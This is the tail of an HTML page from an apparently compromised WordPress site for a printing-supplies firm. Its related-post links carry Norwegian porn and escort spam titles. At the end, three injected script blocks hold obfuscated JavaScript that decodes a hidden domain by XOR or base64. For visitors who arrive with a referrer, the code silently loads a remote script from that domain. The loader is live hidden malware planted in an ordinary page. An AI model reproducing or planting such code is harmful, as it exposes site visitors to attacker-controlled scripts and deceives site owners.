								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-4126 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/24/linni-meister-big-brother-tone-damli-nakenbilder-intim-massasje-stavanger-norske-porno-bilder/" title="Linni meister big brother tone damli nakenbilder &#8211; intim massasje stavanger norske porno bilder" rel="bookmark">Linni meister big brother tone damli nakenbilder &#8211; intim massasje stavanger norske porno bilder</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-24T06:44:12+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>24 juin 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2578 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/08/17/nuru-massage-real-real-uk-escort-porno-for-damer-barbert-underliv/" title="Nuru massage real real uk escort porno for damer barbert underliv" rel="bookmark">Nuru massage real real uk escort porno for damer barbert underliv</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-08-17T17:48:37+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>17 août 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2404 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/03/10/sor-indisk-jente-dating-nettsted-online-dating-gode-brukernavn-utdrikningslag-aktiviteter-menn-trondheim/" title="Sør indisk jente dating nettsted online dating gode brukernavn utdrikningslag aktiviteter menn trondheim" rel="bookmark">Sør indisk jente dating nettsted online dating gode brukernavn utdrikningslag aktiviteter menn trondheim</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-03-10T01:22:47+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>10 mars 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9
body_size: 275
content:
/*
Theme Name: G.P.M
Theme URI: https://global-printing-materiels.dz/
Description: global-printing-materiels theme .
Author: Nick
Author URI: https://oceanwp.org/
Template: oceanwp
Version: 1.0
*/

/* Parent stylesheet should be loaded from functions.php not using @import */